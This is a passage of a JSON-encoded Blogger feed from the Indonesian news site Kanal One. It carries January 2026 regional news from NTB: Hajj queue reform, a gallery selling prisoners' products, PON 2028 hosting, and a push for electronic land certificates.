Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7377439611930554000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7377439611930554000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html","title":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7oRCl5gD_xRVZTdMzUqKN9RnIBC92-twDrC1LhU7DFm2Xb5Aeq8vCfrQT5xRvYGSFHQN6R4qojNXkfH7OpHLbO97GadxnmFu_oFQH8rNOAbxjBjC8anpyXHcAZAM6-xKp9QcowtTMMCSosGagEWONkMDzZzyDkbMMAmrgpzxWNeMYvsco_HdfqUgUr5t\/s72-w400-h295-c\/Tanpa%20Judul.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1427411926552437169"},"published":{"$t":"2026-01-19T13:12:00.000+08:00"},"updated":{"$t":"2026-01-19T13:12:03.962+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":" Kunjungi Lombok, Menteri Haji Gus Irfan Tegaskan Tak Ada Lagi Loncat Nomor Porsi Haji"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/s6720\/IRFN8452.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4480\" data-original-width=\"6720\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/w640-h426\/IRFN8452.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK BARAT\u003C\/b\u003E — Menteri Haji dan Umrah, KH Mochamad Irfan Yusuf menegaskan bahwa penyelenggaraan ibadah haji saat ini sepenuhnya dijalankan berdasarkan nomor porsi dan urutan pendaftaran, sehingga tidak ada lagi peluang bagi calon jemaah untuk berangkat dengan cara melompati antrean.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenegasan tersebut disampaikan Menhaj yang akrab disapa Gus Irfan, saat menghadiri Temu Alumni IKAPETE (Ikatan Alumni Keluarga Pesantren Tebuireng) NTB sekaligus Silaturahmi Tokoh Agama dan Masyarakat Lombok Barat di Pesantren Sains Khairul Wadi Tebuireng Lombok, Jumat (16\/1\/2026).\u003C\/p\u003E\u003Cp\u003EDalam lawatannya ke Lombok, Menhaj didampingi sejumlah jajarannya. Di antaranya, Dirjen PEEH, Prof. Jaenal Effendi, M. Henikam, Gibran M.F skelaku TA, Karo Umum Slamet, dan pejabat Kementerian lainnya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E“Dijaman saya tidak ada lagi istilah loncat nomor urut haji. kalau ada itu silahkan laporkan ke saya, lapor mereka (seraya menjuk dirjen yang menyertai,red) itu berarti ada apa-apanya,\" tegasnya.\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EGus Irfan menjelaskan, pemerintah terus melakukan pembenahan tata kelola haji, baik dari sisi regulasi, sistem antrean, maupun pengelolaan kuota. Upaya tersebut, menurut dia, mulai berdampak pada penurunan masa tunggu haji secara nasional, meskipun antrean di sejumlah daerah masih tergolong panjang.\u003C\/p\u003E\u003Cp\u003EUntuk Provinsi Nusa Tenggara Barat, Gus Irfan menyebut pemerintah berupaya menyesuaikan porsi kuota haji dengan kebutuhan masyarakat, mengingat tingginya minat dan panjangnya daftar tunggu jemaah di wilayah tersebut.\u003C\/p\u003E\u003Cp\u003ESejumlah aspirasi juga disampaikan masyarakat, antara lain terkait kepastian antrean haji, transparansi kuota, serta perlindungan jemaah.\u003C\/p\u003E\u003Cp\u003ESelain membahas kebijakan haji, Gus Irfan juga menyinggung pentingnya pengembangan ekosistem ekonomi haji dan umrah. Ia menilai, penyelenggaraan haji tidak hanya menyangkut aspek ibadah, tetapi juga memiliki potensi besar dalam mendorong perekonomian umat, termasuk di daerah.\u003C\/p\u003E\u003Cp\u003E“Pak Presiden Parbowo berepesan ke saya, dana haji ini nilai sangat besar, jangan semuanya tumpah ke Saudi semua. Misalanya beras dari Idonesia, bumbu dan lain. Dan ini sudah berjalan dan akan terus kita tingkatkan,\" imbuhnya.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUB020frP2bHfg64hF_X4f2i-uGiH7Z8C-ojolTMzEGt8xrjycDSEbLLE0dEFTtxA3761XtsBb8A5mXzWC7RzSszVe-P9UYLSHlqNoOCkLioWnFhZmsVNs8Q62Q3TIFv4k8XTv9VBBQ419NgccoyELTpn0PVRBc6wZGxzsylmcUd18yHxla-MEZodaU7q3\/s4176\/IRFN8561.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2784\" data-original-width=\"4176\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUB020frP2bHfg64hF_X4f2i-uGiH7Z8C-ojolTMzEGt8xrjycDSEbLLE0dEFTtxA3761XtsBb8A5mXzWC7RzSszVe-P9UYLSHlqNoOCkLioWnFhZmsVNs8Q62Q3TIFv4k8XTv9VBBQ419NgccoyELTpn0PVRBc6wZGxzsylmcUd18yHxla-MEZodaU7q3\/w640-h426\/IRFN8561.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EPenguatan ekosistem ekonomi haji di daerah menjadi langkah strategis agar manfaat ibadah haji tidak hanya dirasakan saat musim haji, tetapi juga mampu menggerakkan perekonomian masyarakat secara berkelanjutan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelain bertemu dengan masyarakat, gus Irfan juga bertemu dengan para alumni pesantren Tebuireng yang tergabung dalam IKAPETE NTB, sekaligus memperkuat sinergi antara pemerintah, pesantren, dan masyarakat dalam meningkatkan kualitas penyelenggaraan haji serta pengembangan ekonomi keumatan di daerah.\u003C\/p\u003E\u003Cp\u003EPenulis: KO_01\u003C\/p\u003E\u003Cp\u003EEditor: zet\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1427411926552437169\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-lombok-menteri-haji-gus-irfan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1427411926552437169"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1427411926552437169"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-lombok-menteri-haji-gus-irfan.html","title":" Kunjungi Lombok, Menteri Haji Gus Irfan Tegaskan Tak Ada Lagi Loncat Nomor Porsi Haji"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEf0bgK4YzNMCWpoRaNZrwLS2f3ffnylc6RmuooiwYJv4DysobVPiv36a_eUkbov7eFpVj5mDideJIMIHvqD5NEvjSRZ8q2WqrwBqPdmPw2NMwusvuJ5W5DiJo7z8DmlGXFterlK75aNbOUP95nhe_eltLpH8WsQPM1_lGcAJR5PLlQBxAPwwT446fzVHt\/s72-w640-h426-c\/IRFN8452.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6681959403188701880"},"published":{"$t":"2026-01-18T09:31:00.002+08:00"},"updated":{"$t":"2026-01-18T09:31:31.620+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/s4160\/63771.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2767\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/w400-h266\/63771.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Gubernur NTB Lalu Muhamad Iqbal meresmikan Galeri Produk Warga Binaan Lembaga Pemasyarakatan (Lapas) yang berlokasi di Kampung Pas, Kota Mataram, Sabtu (17\/1).\u003Cbr \/\u003E\u003Cbr \/\u003EPeresmian tersebut ditandai dengan peninjauan galeri produk UMKM hasil karya warga binaan lapas dari berbagai kabupaten dan kota di NTB. Kampung Pas dirancang sebagai ruang kreatif yang memadukan aktivitas ekonomi, kuliner, dan hiburan.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur mengatakan Kampung Pas merupakan ruang berjualan UMKM dengan konsep santai dan inklusif, dilengkapi hiburan musik langsung yang terbuka untuk masyarakat umum.\u003Cbr \/\u003E\u003Cbr \/\u003E“Hari ini kami meresmikan Kampung Pas, tempat UMKM berjualan dengan suasana santai dan live music. Yang paling istimewa, kawasan ini dibangun dan diisi oleh karya warga binaan,” ujar Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EKampung Pas merupakan inisiatif Kantor Wilayah Direktorat Jenderal Pemasyarakatan NTB yang didukung seluruh kepala lapas se-NTB, dengan melibatkan warga binaan sejak proses pembangunan hingga pengelolaan produk.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur mengajak masyarakat Kota Mataram dan sekitarnya menjadikan Kampung Pas sebagai alternatif destinasi rekreasi sekaligus bentuk dukungan terhadap proses pembinaan warga binaan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Bagi warga Mataram yang mencari tempat berkumpul dengan suasana nyaman, pilihan kuliner beragam, dan parkir mudah, Kampung Pas bisa menjadi pilihan, sekaligus ikut mendukung pembinaan warga binaan,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, keberadaan Kampung Pas menjadi wujud nyata pemberdayaan warga binaan melalui kegiatan produktif dan bernilai ekonomi, serta bagian dari upaya menyiapkan mereka agar lebih siap kembali dan berkontribusi di tengah masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ETurut hadir dalam peresmian tersebut Kepala Kantor Wilayah Direktorat Jenderal Pemasyarakatan NTB serta Plt. Kepala Biro Umum dan Administrasi Pimpinan Setda Provinsi NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6681959403188701880\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kampung-pas-hadir-di-mataram-gubernur.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6681959403188701880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6681959403188701880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kampung-pas-hadir-di-mataram-gubernur.html","title":"Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5yep7-TphatgIOrwcjeDlRSlKxgqFb9wPmerM0XOS3X0vNfj6EpEjxQu6uDt1FtHKbcE3_U71mBxo1lL8J3c_sKFWsZKSMC6lhixsqUcXiCHCYrVHPTQUN2XKAWUDIyE0ihDcpXTrPlSsGWoQ0Bk6hXOr-Lg4TxJ7JJXrF-oddKOjyjlEuM0tQ_SqsRRG\/s72-w400-h266-c\/63771.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-9000587529096639285"},"published":{"$t":"2026-01-16T10:36:00.000+08:00"},"updated":{"$t":"2026-01-16T10:36:35.564+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/58636.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" border=\"0\" data-original-height=\"4080\" data-original-width=\"3060\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w300-h400\/58636.jpg\" title=\"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E — Himpunan Mahasiswa Islam (HMI) MPO Badko Bali Nusra menyatakan dukungan penuh terhadap Provinsi Nusa Tenggara Barat (NTB) sebagai tuan rumah Pekan Olahraga Nasional (PON) XXII Tahun 2028.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua HMI MPO Bali Nusra, Abdul Halik, menilai penunjukan NTB sebagai tuan rumah PON merupakan kesempatan emas yang harus dimanfaatkan secara maksimal oleh Pemerintah Provinsi NTB, khususnya Gubernur NTB, dalam rangka mempercepat pembangunan ekonomi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini momentum besar untuk percepatan pembangunan NTB. Dengan adanya PON, dampaknya tidak hanya pada olahraga, tetapi juga ekonomi, pariwisata, dan kesejahteraan masyarakat,” ujarnya, Kamis (15\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, NTB memiliki potensi besar sebagai daerah tujuan wisata nasional maupun internasional. Selain dikenal dengan keindahan alamnya, NTB juga merupakan salah satu lumbung pangan nasional. Kehadiran PON, kata dia, akan menjadi ajang strategis untuk mempromosikan potensi tersebut secara luas.\u003Cbr \/\u003E\u003Cbr \/\u003E“NTB punya wisata yang bagus dan pangan yang berkualitas. Dengan PON, promosi wisata berjalan, ekonomi rakyat bergerak, dan UMKM pasti ikut hidup,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EAbdul Halik menambahkan, penyelenggaraan PON harus dimaknai sebagai langkah konkret untuk mewujudkan kemajuan daerah, bukan sekadar seremoni olahraga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Momentum ini adalah sinyal bagus untuk percepatan pembangunan NTB. Jadi NTB makmur mendunia itu bukan hanya slogan, tapi harapan seluruh masyarakat NTB,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan tersebut disampaikan Abdul Halik di sela-sela kegiatan Musyawarah Daerah (Musda) HMI Badan Koordinasi (Badko) Bali Nusra yang digelar di Svarga Resort Senggigi, Lombok Barat.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menjelaskan, Musda HMI Badko Bali Nusra diselenggarakan untuk memilih ketua baru periode 2025–2028. Kegiatan ini mengangkat tema “Ikhtiar HMI: Jihad Ekologis, Perlindungan Ekosistem dan Lingkungan Berkelanjutan.”\u003Cbr \/\u003E\u003Cbr \/\u003E“Pembukaan Musda sudah dilakukan secara resmi. Mudah-mudahan musyawarah ini melahirkan ketua dengan gagasan progresif dan mampu membangun generasi intelektual, sehingga HMI bisa lebih baik ke depan,” tutupnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/9000587529096639285\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/9000587529096639285"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/hmi-mpo-badko-bali-nusra-optimistis-pon.html","title":"HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w300-h400-c\/58636.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting 